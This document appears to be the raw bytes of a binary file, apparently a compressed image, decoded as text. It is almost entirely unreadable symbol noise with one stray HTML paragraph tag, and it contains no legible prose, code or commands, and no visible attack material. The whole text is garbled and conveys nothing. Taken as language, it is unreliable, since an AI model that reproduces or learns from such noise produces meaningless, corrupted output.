���a�,۱F+v}��}���W��l=}�i837Jk���>c4h3�l�"Wq\7���A��@,Xk�Q"�x���`B/�_��6wm1+xb��o3�T�x��|aWO����-F�dڌ�W��y�3�rAs��\���� ���qO���WFkOsch3�*u7��n��t�9����w�ݫ&��G�8��q s�����>
�:�?ph6�N7t��Z���߁~)���!/�q8'GJz�G)'�B���3ʾ�Z�7U�7�O��wt=�F�9Z�<��d,j�3�[z��:����Sw���:�8�߅z�覾���.�0:��bdTbn��>%���(�y+���o��G;��S��Y`;t��sZ��6۹(T+�j�����{��2b��)94��$3tkV2mߠP't��Òl@S���*���'6p#��3v��[?|:���sp�V<���.���8sF�v�z�3�t��sAi��r-Kb�W��a)�0ݕ�/��|/&o�a�Ǐsp�ϻx�W����Û�ģŨOn>���(u�-縟��[}�/�\�0�3@i�Shy���Dz-���|�Il�*�(��S2��^t�|}׷}����݋��B�͕9���?�L�r��#�+�R7%��:1�|�;�-��*��i���� A ��E	���aQ����YJ��H�	�Ҡh���rG4����o����~«�0*��	 �� �h1����=Q�}X�&�6l����/֕�Q��$*�f�����=���`Å�J_W�݃�;����MPVC��1��hR����*O�Sw>��ER�.n���w���u\�DY��(�kٶE&-[��i���3�q���`�@���]��!�Y*Z���H�EͰ|��{)}���&�=+Y��wgΝ>{B��Q٬b�L�ڧj���J�� x�)nDA�t�fLI[Vm\�p�R���0��]`Px@!�3�e0��J��X��+\�D�<҅7���?�ֹb4�V⣞���6�V�Aچjj��d��6�ܐ��s
*�t�ɸ�X�G�ʊB�{kF�h,/��t�=�
���)f�b�,��">�|i4ϮXg
[葄Ċ� g�O��e�+�ч�Q�A�\�p�6-�0C�^C�D:?d���̉�:x��
۲����"c�D��-��`
"g8r��kt�u�ه�IǍtk�J]i���"�}�4��:%i�1,���t����N{[��XC�"FA���CE�q���(@�QQ�[g��2�+�->�Sl@-:��T�9�
 G�y��r����'è���b����\w�P�C�8<3�������rz֜���E*�z�����n��Z@ �YEQ�|,��,�����Q2G���[�qa
�H�oV�� .b�'A`O��N�M6
��0)�g�MC�V�Yy:�k�d+��Q�Y�,A��P�L����+eR�
2����qe������q�Ѣ &{�i�,�1���^Mb���٤V�j�NX�YO�Z����ւ�4��fT�~4���0����R�T!��R>6���,a�@����n�"�E`C�~i�m�=%��5];����G�+Z�f�)ZΚ�ָ����'�����f������
 w���D�B����[H�Ȧ��$NU��(J�/y�#\ �Q���(����TJĽ[͏s���
Wh>��|Ӑ�~��mo`TK�
O�AG-0R�[3� ��3�쒻���{�Է���5p��}�7��u�#��
��g'#�vB�)*�G��AG�.|=���%�I�JW�RGC"�d8ˋ�(������� !2k�;��ު8�����X�b��S���#���M��
ݜ18 �
� �!�O�s��!��V�(�#���>B��s�G2�1Fnl-��h�U0�vA? @'΅Q����F�$	��h`F�H��Mz���\��U����䧔\�R�Xf@�Y=_�o)��گp����+��e:�L�V�hb�i���c@�8spӛ�9�&#EE�ZjS�\�b�=�,�K`�Ƅ���&���J-Q(G�V��U��!{��]%s�AyѤV��f�C2�2�d&`��@�� d�T9-�T�\�)B���y�����8�Yu��;�}	Ћ
�K(S��6��_�
�bLdV����W����ƨ<��&^L`���� vX��o���p�k=ԙźz�^�s�<�g�Ӡ��N�4���JU��{X��0�	�
>�%�H��@��խƴ4�"V�f�Sl���r]���G��p��~�#��� ���=��`��7>:&����ǂ|��^����МP��4�(�>#�|�/�Ëh�Bۭ60P��Z��s�ӷ�T0|�S���#{`C|[y����{�
|�O!��
V0���X�P�
���:&V͵hf;�}9:�#HJkZ�qg���@��⹤�9S�m{]��|<���K�6�A.bW�s�� �A6$*���]�&��Lnr�����)a�JEM��-g��ݕ�[>�,}��#ڌ�YFH:c�[_��<r�<�H�BR4��FAn��(`�(�հEˮڒ��E�+����)��t�+��z$6��>�����(6��	�2��ٽ1����������$����z�36�:4eF�R�m�@%=�;Z��� �&?�r��M��J$HM��4�۩G� ��%�t�W��̹\�|�U�lm	}E��L���;׃�96�,Uek�����y�h߹�O�x��tpNky�gxba���R$��i�0��[s��:�>Y��">gW��	ܞ���E�(^1_�{G�r��`&/]�Lw��)�L�j����i��GϜ�D���&$��./`�x�A2쬘�Cbq��q[�sN��NX��=��Y` �[y=`�M洃�-i�/��eә��J��Vx@��`�2X�J^p����X�7�s�C7�_�8Ĺ�Pz�[��3���F��}ЇUA����GM�$��,���nS���N��B4����+���*0Җ����b�lP!ġnJ�ث9��,CI������u�$'� �!��
zn޼�l�d~�(���*��m�8���ox�����*D}��:m��m��\�QaP�;JPQ��m�g �9f@� �]��N����3vi	~�~�ʢ���ԉ��	u#b�"\p����r��Ҳ� ����@!C���pG�a���6�6aD�w"Ec��`З�0��b:hEl+r��z�(�@����P�� ��x G˅	�Iw��&P�(���`�����;�?�������> ��\������m��p������"� ����0�ی�}N���#�R��/- i���$7R��;�P!81I2��4 ʱ<� �ÂgP�1.� ���b�sb��1��xЎ
� �,�
O����p!�c/�"�$Kꩲ�������縲S�/Br$M2A�A��V�%Pp
Br&�p��.���0��jN��k\�/��ffb���3Һ2��!�!�"�#K��(�(�d,+�o������+��3�r0x �p,�pd`5e@�!�C@�0D2��2�����'�렦*�l.C���"�1�R1�4A)= �&��f�E��'a�"w��,�x�@���#wG�p�s- %Q�5�@6���q��6��H̩/����L���/m��Of���9�ɺ��qrCcN�,S|^h����h:Rj��@�ҡ�E71FG�V�4 6������@�6����&?�@���
j��ұ +BSB�q+rxz�S.�&��	��xZ�_��|2s�(j '1��S�2�2E����S�A��EaV�O���a�S��aB�ҁHg Rxs>p$��6�K��!�48������"��9�<e
K�!��R��:�Rl�����4-p4	��3E����6!�PE�F�5ƲBp,7�^�E�s&���<��Q'� ,bxt�PI�0t�B9c�
��BM�7�\�L;�T",S��/;�ἵM�� Â�EԪ��6O�j>�TPR6��4k�O'5ӫ�D-�U��p�m\����Bj�A��JOuE6�,�K�*'��D�ɞ�+�4R[~�,6	J��<����4Y3����,�A^�����O-V]�H�$>j�1�-�p�%����@Ɉ)~RJ_�B���R)�E�!�6E��
���r�*�N�l@��M�nh}�]n7/�R0r�k�5�V?As���e��k�U6�Cl��.�Q�H���P�45�������e��K��k�-"*�v"ƈ,��m�n龲S�3��5N�RRv$�q$��kY�6S�O6bWSj��6o3�V���{�s�I6E]8��nM���(�� ��j��1�]��)CI*e".�"R�"¥%x64s�Z�3m4�n��O`�C]���Ee � �D�]b2c��$��4jYs����]�R�dWU��ꖌ �]�~�����f�^�R}X��H�AxH��h94��0`�{�fа��F7A@xz�TH;qH3�X��{WS�H��Z��`;�VUwud�\)��.�d1�@hX�����W>���R����t	��:ٷQ^k7�KH9F57|���ER%5Q[�YcF7O�`��a���2�D}w5C	2�#��lI��~8+�o�D1ƅ2������hg,�5��l�d�D�!,��n��,���T�#�6Q�M9���;�Y�Tc�$�� !� � ,    � �  � ��E�!Iv�7��$�J�Hq�Ez3B��QCF��4�)���M"Qn�ti�:0c�L���t8s�C�#G)R�rA��ѣGgLq!C�C�>A�
5��4X���$#���`�t�
���=��h� %<H��݇w��ݫ��_� C
<Ҥa�(5�|)��L�urF�����f��D����AϘa�!�T���*��Vu,|�lf[fA�r�����:�+I�q�ǋ#_���ߏA|��b��7��]'*��� �����PΡA����uC��N]���-��D۬���cH�2B���Bǝ�܃F8܄>��HQgb,�TGv��4�d8�H�_�gQ��YQ���_T��X�B9�ZW<v%�:�t�Y�ٖ����;�`�P[T�p%g%s�Y]`�y�冉���J��Xd$��݇eޛo���h���|		d��M��
<� ]�!Y=9R�&�� �&(�{oG\_R��CZf��^���K�}Ș�h���Nl:�-��)��X���H���!����+��CKH���
` KKL+�ꂀ��C`�)��vQD�i�b�\F�v
t��T]b%�����"w5��M�a�r�g�5��:���n��
��+�4,,>�蓎��Dl�?n��&	��d��A�	2$eq8ʅ�F0�l��^��a�)]�RK<k&d0�w��u�`y���"�i��Tֶ��B�> �$pD�-n��p����=������p��	cT�;긝C�$��{&$�{����̀�;�͇��R�����9}�	km�%�f湩t�)�a�:S����T������J�c[,���\r�>jS�-��*P�����p$�|��W�������"��K�*NS����I
�ɖ��/��-a�E��z��!�٬���=�C�-�2v��{��f�~:��^�����rd��q�S��Rͤ�<���$�1U��
�'����B��X�(uJh��9k%�sO�B;
P���|�h��� Z�!<���5}ܐj#���x�Z�cnt3Y U#��L�[�x!�p�f���t��R����2Qd���M��������ԣ�1d�	kI%2� �0P���|�j-��G�$p�bH6T�N@l*�A:���_h�R��}k9���������$��u&ƛ��q�8!e�O|"�iOM��:��X� Wb�䀏
 ��݃k� ��ƃ��k�p����u�£
�����stQ�lp�{�ER�v����YM"������m�e��d�F�&�hC�.F8[��GAi k\�����9Z��b�\_6��Ml������C�QA�9R%D����ʊ���a��.�s^&�Dp�4RoFi��l)��|�?g��#6��}��gC0�̳i�a3���
�~�����R���Pf�(fƇ.3��i�/�2�؁�ᾨ�t�˰�8ajT���M�H�;���UZ>لV�b�:8�(���G0��vʒ_��|�a$=)[Q�6���~�P;4���}�A�+;�CSt�SȥI��S�^�����OT0
|)p��PP[-�6v��l���X�.6�
T��Gfm������U���V~�T�������hM�ZƃKb@������ �5�SӉpr1tS¹�%���&h"y�181�
���xWm�c1Y[n�%jk�T�2�'��j�M�\p���h��t��b� ��Q�l���"-)*rx�d���{�X֐��f�\<���S1��v>\�j ��(���Ґbȵ)� �GAc�'���s�H=�¬v�Xo�m�H��~�$U	��m���_S[�d���t-��(Յ��(�cf��8��K��y!����f�����i�ĭ-`����iO/��^V#y�% �I �
�]��(��n�ǥ-MҴV:�lU_��a��a9�5��?�;y����|%	��Jye^I�{�fT]0o��p3#`�ɱ�>*fR0�4�`)�����\���s
c{�X�t q�Ђ�\["&�����ȳ�V-�U�(�عmXCt�u�/��Iը/ ���(@5��3&�f���#+TG
z��:�X6OY�~��4��3�8���4<�N] ��$�~�=�m���rm{�V�ڴ�m����%[خ,s�wZYd�99I�z���e DQ|��&�i����1���zi��T��M���T1��a�~_��m�.x�����Ƕ�@�������~�����D�~�|�r���A>����G�n/�>$��ɳ��9%���9�������V6H���h|�3����Ɔ���6�L?)��p�DZ�\p�B̈́n�}GD"�ZPrke|O6�{DHI��|�}6�Q��L�����}� p�~�n�GA��~���aS�wd-�]��uX�5)v�7���A��p�I���
��B`�5b#6���@�x����_+��6j3k�a�X}!�i�d	(,4
�},��ba�iv	ҥy��.!�t�P ߃GO���t$u��u(FG�pp3f-���8��#Z!Le�$M��Ur'6oHI<�����`�W�j��%r�P��r����`r8�Ê��[ePܗ��F�f�f���y+�=��X� L�� ��8v�w���y�9�h�Q���c
�c��v>������>Z�T@�d�i��\0`8r"ǋZ������8�|���31),�S���L��3�j=S*��f��y8pu����F�0�Q^�]�gp�20'd7uTF(TT�u�p[e��sg#d����m�@� �T�l��\��ax�V|DԔF6ye�`���Y�0��j�b*F�<3b �~/�u��A3�L5 �u2@Ye!0�YM�;��h��T��OqN���sc5ٔct��rW@Q9�S�p\�{p�g(r���j�r_S1�HI�g�h��n���"��V�HG�]2�tL�l���e+�fP�d�I�/��kRqk�;_�4x�kSU���*��$_�pU`Z�ș���@��Q���{�_�Wp�!�Vh�<0e�6���#sy��Ê���1pP�6������O�(��"E2@�PGXa-:�~Y^��X��X��W>��$C�A��YD���G�d
������Nt�x�@�I�{�����l����_X�jŕ�D6���8A�yd���d��b`pL}��A�f��f�#c*6c:�X�����kWGG�r-(��w� �0�P#t��aǤ Ăg�W�GLII���陞h�F:����P ���9�WЋa�6BZ:�W1��k���81a�?��
9�XZ�2q'.���u�a�3{�ħ~�k��u���;�p�.\��MQ �c`6ૡ1M���ڙ�@�Yy��A��@�`�YА�8U�V`hV=�d�֏�)��3�M��a�q�EC�s*��.Q�W���K�8L"uT'�c�S ���C �� JQ���!=\�~���p�� ����*�O��y@���*y�@��� w�Sڋ�H�M�=4?�$x���C��饣�,は�J�L��]��kO���0�(0vӡL��X��*�Chv���8;�~�B�����
 Z�n����^�Q���Й�� 6̘���������;rQ��`�h<T�j� ��*,�S6@J���t.&x�����ڗ�FS
�%S ��$,�(,Ĉ���`�\1U�t0�+��,F07媛�și�ki�|��A���z�8�����������C�0I�S����Y��\Xy�>��:J�f8��Q�D^r��
��uxBP�����?�ŋ��R ��P��8�	�L��$�dLs�B�˩l �k���}[�6��ǌ���Y�V닋MZm��R{M��M�{M��OI�����6&D�%�h(�cr�kR�4��k�٧DE^uk��ÈX��,4q��+K|4��,;zU��Ug��o8��ʸ@�CM6<�5|6L�����@����!g��3[m���M�*���`�M
��:���5�fņ�B�[�\�uė�KOAY��OQ���MBhߣ�k�(s���c£U>ed�b>Xe��:���۽�Vy;�J��
����\���h�����<@���蜥���$����|p��������3"�i;�B�z�CY1IY��P3�3c �� $��C���B��vu,d����H�W�f�UVC��������P�9ĩ㫩E��^腑܋렴��LΥ��,R����<���J��	�M��V�fzhDsF=�u����k���XA I���I�����=+J� dڼ�Ы1�[��e 6ʴL�d����\ҕl���D��x�/��y���J{��Lΐ[Fܙ��9�� rB�ɠܤ'��9�A_�ŨwzK�rK^�����u^Lg��;�?=��[ �Zp��j��07p����Y�˴0����q�<����� �������/��Xy �}��e7���M���#����������͸l�ܤ3U��$� LԓkPm7e��DMA�xJ�ֲRg|�-���˖�G)yk} Y��F�T�S�{��P��0@j�MJɔ�Y�|]��J���������L�{���}͘K�6~ɂ,R��Ӟ��{�����r�p� 6S�t��Rק	�e�T�E'��T���y+� �К���xlZB��km�|T�<P � �"8����D���M�L�j��i��zݛ{�+��ۍ��M�?�[D��;�WZ���l0ϱ�[�k�p2 $2��)��r[B2#�}')�l7�s2k��[���$,��ey�l�8�˘���� �EC@��A:�Qk���|�}�}  ��J��K�"�\ 
P*�"nކ����6�؍�㎞�l��">��W��z*���W^M����������$`-��GȫDvk2Ҋ�K)6{X�0y6��ZƤ Zx�ǎ������Y�����^ݚ�ٞ����Pz�����⊞ӏ�M���Yp�WyYP��Hn�"�����׈��p�q��>l��;���hL����a�s�n�l��7<�B����U�Zb��M��4����/���ޮ��ȋ,/
�Y��6O��=�vm�9��;n����W@�:~�p]@�=9i )��ş��<�Ptk-)�� T���Έm�j���z�5�m͌�� e�;�������ә���>����NK���d�zO��>�
��JK�v�ؑm�@�Z ��;ϗ���(���X�&�yB�EG�ʶA��Ǚ�Ë��U���I��1���Y�?��z�� 

<p>}	�-�W���?�����/_�z���k���p!�n��X���$�1����W��8�b�!�3�>y��G��Q�Iy�a�1˕,|�fk߽.�rJ�K�),x�$Â��>��1��'Ci%�%�],y�&�{�n �	\7��~7��C�P_���eɲ%!|F0d�X�%���*��Ey����c�={֕TɃ���u{��:@fF�@_j��z�����b>��Mz�Ҧl����g�Ѣ�b�ɧ���@��V'���bߪ��6��j��Uϗ���J@0������'��1|�@�>��������!�"������C~�cã�b)
2|��-ls��)�8 �PIg�`�FA���(�
(�$��W�9B,�H����.�{4 ����O�P� ��p��O��?���+/��:�@��d��z:� �*ܢ�Z�L�3:J��*Z�;�0rh�+:b�E*Y$
.2]�6ۮE�)\�8��	�����*B-R����(�ا(�驹_�O�{X/;�CE�4��ĖTӨs�8�kN�;A���Aiq�?�HF}�s!QO9M뎻?]h�+H"�EO�T6֡�^?�`�q�0
:H�2*��Q�u��z��c���u��~����3,dx6�4>Qs
[Ҩ˿n��Y̺���[�'}��X�@'nt�,|�,�]��q�*K���|e:E�|��5*�x�uj��
�Nr!�M������q�A\�jD�P�'�Ly⃲���
)�%��k�4ʤYZTR5�	�sN��e�/���/�̅�s�PuGg�ŗ?
҉"�T���Z�8j���<-���N
�W.���$[������v�0r�X��(ꛪ� �)3?�|��I�O\֪�yֽdp!�`�<[�6�6N��"���� n`��4��:ϙ�/�;�kRU�ڤ(%,_�4��ħ�#�tjx#�l�.�B6oۄ#(��V�1K����� j�{����\�( J:������\>aTXKO-Ӗ��H':-�h���p0�?)�:�w(H�Jpp<� S���KvZ_�f���$
hS	n�0�!u���s�Q�A����&�H�!��k<h�+�J������,�J�l!����s����¹0�/h{�Ɛ����ǐFq�2�C�g$w���u�Jrd��w8N	�
��(�P#����$�HG:,@>������M�G��`� �'�LɈ��!lE5��zԄ���+.���^yE�`q?�������1�IiN>�� � 0+Z���4Ek�ӎ?��m�Z�C�|AM��-
QH�	kd#9��L�B��}��)�R�j�&����$��'S�>
���d�?���!����a1���θb���0u(6$(֑��ɇr� V) �y����L�b�G���2%��� Mo��5,����!�;�գ��(F�z�P(OB�uV���"S>�լ�`��b�2h ����K��\���5�����=x��(LA�C0��k��ض��XD��8W>RD���_!l,�����X�6�}i4V=)�x�S{LBxz��8�2����,�-��p`�$`+\�D��T��)��+�����Ju�Y�w.�<��@���ށH�"#ߙPIsH&���-�Y��h�T-��]��o�"XV(�s�$/���P�|+��w��/�#2�G���IxY�P_+�J-�u/\�KCIgK�5����]�����0��R�^�"�J���h��
�4��-$+bK�G:h�}��u`�|A*�ScF�)핢�԰35�݊�~Hb2D
�$�/ܶ�X�lB�7焞5���;�M�A��k`�j��������+*�g�O�i�C��n;JR�x*-���pö�q�C�F�%��s��yW�>�$Z�iO:�&1a=ă�L��"=\,�!gk]
����ehh���J7p(�_�S�qՇ�/��f��1�@J#E58�b�5�<�iJ�`*���FpP ���
Fݣ�GN��ja�z�vÇ�Z��H�:'
�t�>�v.� =,�-�z�[
���:��(7ȃ��z��6Êx#l��i̞/��ҙ�d%�x�NqA�+�Gӟ~	|������I3p5
������=X'%)�J`B�P�/�G�7=
�0��e� �O�J��ݸ�P�E��Ţ��q�N�
7�ᗃ6N�*��_=�Ʋ��T�������Ԃ-�pM|t� T��=h�:�2l� ���%��@���X#���@K�X�.��v�P�����83+n	`��Y��r�@A��$���2���Ȭ	:󋧝��X,Qp����#���s�C�O�����ː�2���"�VC*���Ab7肬�x�v(.��,*>9�@-����ZP��س��(sIP ����;��F���\"#���h
��'����� L3�Ns#H���t@�ABJ�F�/�˯�#@��!r�*��.�-TzP�ⲟ��	��A���
�r.�I�[ڳ s��������68��B�+�k2GA�Ka���-���X�Lё(��^9	�7zx8R9�xIJ�$4�v�|���M�����X#�sKZ���H�S,.1�-�h��3�/Q��z�ͨ��k�N�I�ĘE�[t�2��(H�)����f�����#28�kz8ZP�KH$;	n��#L¬��Qr48zAǍ	@؋�X�1:���*�»j(����8[K��	��h��X�����J_�{:|P��9$�\�x>D?���:� 2�тt �[*�ʴ����aI��,|��h�����t$@�Ј�CǸ=1����/h�� ��"��G	SH�rK�����\�{�v�ç���J�|�_I"��K�����X�$�{�}pX*�
I�QKʐ ��8�Q��.�
@z��'�BPT8x��S�;9���,*�#C㫳3,�Y�� ����=�L���$������=����j
�豏��*�{�~H��8�L	���&~`I>|�4hP�8N�!�%1�����=�pGA���R�i����89�ř+��A�7�=^D1���@S�v�z`�|a�J���sQ :
���~�ϐ��PK|�ݼ�`LL뗛�h�a1���hPQ�p�����ȯ%�Г�B=t�{����&p(�G��0�H���Ѵ��L]�ΜQ�:�4,��	F��J@Q�҉������8�+�}�EL�49I.��(5����%��KP�%	��F��O$��b����6�E��~$.;E1�T�S�Ū|�v�LAu��Q�p�Cu�;��=��!����(	��{���J��N�˩�4RG8�
�R�H�h����1ͯu�b|G}�U����Сɰ�"��U��CX�r�"b�
�|���:�Q�4��#����D�)��"W�!�X��Mӂش?}X.�p�X�����39�r�r@�ӣW%10˳�ډ�|�VH��Q��UlA����T4X!����@����Q�\�. �A�XՀ`F�u��C��s�y�{�Ƣ�h\�{h:Z�����H���2w�uFT��8(�����q�$�P�;�lt!A��
o��xS���9�S,�\���2�2ȗQ ]�,VP���ФXgƌ5[��!9T�L�0��裦0�)� ����ϐ�+8 .�����M([8�8�����y��fT��{�W�j���Y|S1늡���BK1���-�u|�����=Q19���{�eF�HC�� �-<��J�݇��;���hF����47��2��� �(�k�4�^�E�%S�2+qBb�I�x\|E
}IY����xS��e�6�\m�9���B�kS̥��e���3���>�����Jwy]��������+H��Їk	 ;�P6���@�S�����E��ɚ�Y1��Ha��Z���|rS$�૳�I���x�͈_TA���ӵә�E�ܶ�[gF�b���"Vc%<��_��-�^�R8��.`�+�O��N�Z(�_* #����޳8�7�Z9�<F���٫�@�Z�g^L����H��R"UQ;b��6"VX�0J����m��`�X�M��k�eb�_9$�쓛-&�������`�Б׌�k�_��+�����)aÅ^Tp�s=�����w`�f���,�H_����L�_X��>��
bM1w֫zVg�sHԩ��F�J����B�i����.� Vx?�:�l	��}�����e�E��J����@W�aX��NH�l��D�@��h��^ܶ�#��EB��m��|遨QI��t�XDeIx���k��@��zfVF��.�T�iQZ���jr�=�1X��H0��5��D6\��^��j������
�mŴճ��/�C8C0mv� �d�oK�!7ػ�K]��ڧ���vO���*l����+~���TL�ټZ�H�x�6H�.���O� lU	�����H�cvF{�,{Uv�خm=�/p,�6k��t6K<���k��z�9�t�b��L�dvO��~��9�9��d,��`q` Oq`�g@���X>R-���<��/X�\��^����x���Z��W��囥h�����N�E���6�_�E�,��Y��}_����ľ@�n�s>�y�w���5�`�Wq:Wqd@ِX89�d����^.�a��M�c���s������a��`�i�@���F�x����5g�D}Hz��s�k���nf�8H�g`�9�s[�ulh�{�s�Q�5���3�\[����XȮ"����ef�Փ�����zӟiK�����ߖ��8�R�gV^���18���K�0_��96wKf�>hhf�u~Wql�1Z ȩ4��P�a?�2��4�\l#��2�+�(!,}�v��L'>�H�W��o��>������Ϭ�L�v/��6�H���z�b��F�w�O�fHc�ʨ;��@;��q�rx��2�{�����Z�[�[��6O�\�!�3���9Q����,&}�N��ʙ�0�_�d���ԝp5�d�]�Ň^�������[��;�Q���oo4��~x���Qՠ�HҞ��͓�m�P� �-��w�r��2�I�7Q��(��g��D�g����W?�����{qHc�n^ݐ(�2 H�6A���0H�۱��K��"˿��t��ݢoA1��I�������?����c�J�k��V7�{O����G�X��� ��? [3f����K�/9�Ï���죸�"F��x\��#H�F�WO_=|`r́%�XѬh��@9�)�_|(ˌ�ѯ�¤J�b�P��R%�yP��M�6-�*X`P����p��k����r�ҭkW�6���p��0�ihg4�փ���e!b�X1R��q��}��4y�$�7c���&��4���d/���iT��a`��w�½*U�_7hղb��m(�ҧ���K��O�(�j�hK��(`,r,���u���#HΜK~ַ�A ��m�|Y:P;��TJ���AK�զ�V�EՎU�1��S�Y(Td�!�ri5��ZnC],�L\̘��t���K:Y=��%�[_:��y�e�]�QfE�I��c_4��$���@M�$T=e�tザ5T^5����UX�S�#�-�+�Ђ+m��t�@\�I�8���
R_��B��U��CdlDJ�FB�w)f"%Y�J���R1��@�XF-��x]}��eZ���Å%�h���sp�3�>,ʥ�Q�{l����=��O����M�QO�ٮ�ޥ�ɷ�I��ei	PS;����9$P�-.؇ �8�F��a��*���� �`�ٜ�pȉ��v�E,�'[��8fT�a�P �
�>|�D�B�ސ���ɛu�>�ܴ��M1��NM&`�.ԡ�aI�z����U���k��JՅ�����sکO]%��@G�`bZ_�@�Ҳ�Вԙh�gF� ���FoC�^,u���G�L˒��L2�d�L��g�&u�cPx�����ᆕ�կUg�Xh�b�v&l��~:��]l�\�nТ�o-0>�D����!Ye����H��J4�s4��:�Cc��%�ӄb���uޡ�9�;g'��+����zh_��>�L�[�����o?�d�G���Mo+cϜ�sN�X�aGh����UG-2A�|�ېZ�p��I�hk+��t�z�cI�P��ƾ~�NG�a?4a����.���p�$S�.c�
�r����md?
^����x�-�GQS�b4�*ұ	�uI<����(����s#X	uc49�K�i!_�B�+.�8���Cڅ���qL�,�EE`mr�(�0
}� ��~<����$��L���S/�D:�u�!���И6�#j/�ij�W�����O|c����S~t�x|�P��>��a=�>$��<@�[$��ӦQ�����D���GS{eJ��V)�P�w���J<���m2���A�mf��P�$B7��rn(K�܂�?�h>K
h:�)C�0���z�\����%�0��	�$¡ߔ��6鞍`�$9�IbC�X	�����rFF��8��@]�7�%WMK"�H��a#�k����0#k4��]x5uT(��#G�
-I�����%%�#N�4>����0��B0ar�Θr�םMh �T6TǶ��P�����	%|��|q��D����L`QAJ'U4����KG�bb�T�����%+'�@	Ӕh���g^u�(ܪMriʗ?u��Bu�p�Uׂ�}\�E�j(T-�$�������\XҠ��I(�q�$G* 7@����"� }�#S,ɦ
>�k��=#qn�=�M.�˙q��]�D1��y������ZT[X�a���\�A,KG![��rత�-�,���0
��n���Z�%��丹�z�����wE�'ִօ�-��B�>��WRἈ1�.�%k��U��8`G1��:L&wW�7O�2���b��©։p2o�W>�:q�rO�J^�iW `dL��B��S3�0/�^�4���0J$\�I��2���� �6�H<�i�:�s�������M��,�����7B���~K>�Q�R��,}iJ�+�LE�îp�(��/ @��XfCذ�:�!ή�`oi�|����і�eM��ɥ{�H>Nҫ���� )X�2�7�ll�.�MR�����!	G�4m��3�%]�La��h��#�5��(�&CQ*�����wv5E���/L�E�?�KM�=�hH$�!\qES��
W8|��R��d�q��9x�a�.c6�P�QX6K��c=qXA�(�T�J/�Yn���[�̷I*�Hv��kdc�=��͑*��j���p�T;��X:?̹��>��t��Kv
���f��6�גU0I��{�s�S�6���-�����&|�N���X�f���؁p���ÿT�����I�U���Da�����,-��X�j�������; uĀ�ћܨ�]'��;O!�9��j���Ps���/����9i���_>`U�!QGSY ��C>h�i�Q��XU���UR�9ь�����h�hb%�#�` H��ٟA9́��]Zř��Ľ՝i��!{�E ��	���! �]|E� ����>��h��	��	����I[����(�U�����_A=�P@[=�	�	�}ȣ�f����ȇH���G{�����m����\�8�bƮ}�X�LS����L���z���4��`�Tր�.��s,D���O�Ea^�9��]�}RH�� �$b0^J�E��E��������ЅqȎ�Q[E�f��4�ON��O|\�ۼ�,��� �����,	?HĞ��Y|�H<Y6��1ڥ�P���
	K	I��MeD\(�Va \؈�����E#\Z!f�vdU��8�\Z���P��	��1�{t��5ڣa5���L��Y(Y����]?�#���L��P^����,��$�(E2����X:<��U�f�Ѐl!P�]G�b�]�mK�-�J�c�!܃�%H�>���Y�eZ��f��Z���P�J��QjR,�%R*%H��3!�&��T^�T�E55�Vı´FkxaX2Tz��a�y ���di����ѥ]�d�a�:Ο�I��Y�?�/$.]{�RFF� %R�*�pA�S���Lf\L�s��_P!V�%F��;Œ�ۘ��HJ��g��F�#S���,]�#�����P=�%�����9�n^m>[ӍD &1����r*�R�!�*�rʅ�\�QL݊@�UՅ�ec��:�#�!��``�0��*X9�d(g^���=��|�h} ��D�\�%]������(����ERjAR"(��(r&gr�)36��H�҅�`��*� hh��e=p�
�x��h���GsIH�۱��UV	��!�X��Mb�������O��#KU�J�:$e�&((g�i��ϓ*Kt�E�=�1i�(P!l��+@� X�����h��)��i���}�M�©K�݉�'���� �.�T���*i^䅂*g�禙Ä�֜��J�\ �UWIP*Jn�ŔT4%}����]R&i�_��+���{>�X\��Xz�%P�H��EH�aj���*x&eR*��qrA�9�f�Z���U!����#J�@=�T+�Y����d�̂��R�韞K�&�Ҫ�M�Kک �؊���">�Q����̠&j���q���C��,1���E@a�H�dļ9�I��J�AP�bf������R�e��6���k��g�O�Ϻ`��)AJ��'��+�Ҭq���օUue�P�*�\T��M* ��åm����:�Ӟ��J-r��� L}츪� ���}m����	`��G ��l�)h��k��������T��1 �F�\X(Pj��d\��!�C��h:��J�b*؋gk��ވ+�jmȮ��b��!�{i
g�k�bDa�T����/��D�P�"P���,�D�!�ƅ��HP��jhD�Y�Y?pS�Y��R��Zi��K�i�y�9���I�9rl1�|dʟ
&��hz/��,�o��/��YtZן�E�R�H����"T�}�/�C�-������	{��*d��6p���)V0A�Tfb�������_1DVE����	�\����D�Кh�>�l %��pd��|p�*�i%�H�q�10���ɼGB
�D�Q�h�i{p͖�"��WrC��х���>�A�Z���n��+�i���@���o�2��f{���!�K=pךʲ�df��Z��*��*��/$���oGA%kq&Os\�a� �RAd�$�p���י��+���9��MDI1;:�׺U�B��@2��e1��s��b&*�,���R24?34�B��$�.VI�k4G�6��(�/����)�3+�r��E��X{ ���.K�f�]f|`�H����ګ�~o�ڱ�J�G�D�4/�df�*T�t�p��:L�6�rR��+_�w:��r+�3,��ⶖz��rJӳ!G+�,�p����k�.��@��8su�]��PO�uA�]܃-�o��n%�N(j\S�,�@�9W�+7.�*���eI_��[�ǢLf��#J6⫥�܌�Ů5���@�.��p��D�5Pӵ]�Q[�	p�\<[1v%k�：Z��$ ���U�2cC���Rڶ���ڪ�ʳX�*A�d�3�
j����,,�tA��lߵ]ö47_�<c�N���Q�1���R��6�d\�ppW5�2�iR'k+��]��_um[��y4r�&*�nͺm3�vB�v]w�]xz$>e]@\1j���oO�8]���"��*3�U�ASiAs�obfk�d_>0�y��2�����?�5Ntj�8O'���O�lSԈGb]�qRg34�����Or�B��:��"�����:��G��9��w6�1� �17r��6��+s���Aߵ�S9�+4]X��xڱ~��Td\��_b���(���N���xꖳ�c4� |0F�k����f�<�2=�0a'�gk���銂�k�O���:�W�3r���tH�`
�A{yR������2�_����f��L�!"�{5KW�JM�Dh�����B�q����6k �C9���;�SG�0�3Ʒt�+j����#?�$C�Uwz�ǂ��C�����`7E\Fgv1�z/��h(~����;��{�f�k�w�˻�c��j���0u�`°��V(��:�.���+��c�nF�a���ҙ�V��⩺zX?������n[/��\��k{8��Al�<uXd�{\�H�����;s]��#/Լ3����r�*|s7)��J�G�Ń{7ka���׬�6kO}��6ɓ<��,�p=���\��FLO�����M��]���w�wZ��s��d�k�"x%�a��:g�=���.3`x3G=z�<�[}��uD]R?T�܂1أf���(���}��*��~�_?�����R�b���bwi~+/�=���V7=���ǵ�?�#������]����t�����b`B��0�
